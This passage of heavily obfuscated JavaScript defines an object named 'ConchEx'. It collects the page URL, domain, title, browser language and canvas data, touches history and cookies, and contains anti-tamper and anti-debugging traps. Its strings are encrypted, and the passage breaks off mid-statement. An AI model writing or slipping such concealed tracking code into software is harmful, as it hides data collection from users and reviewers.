lQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var 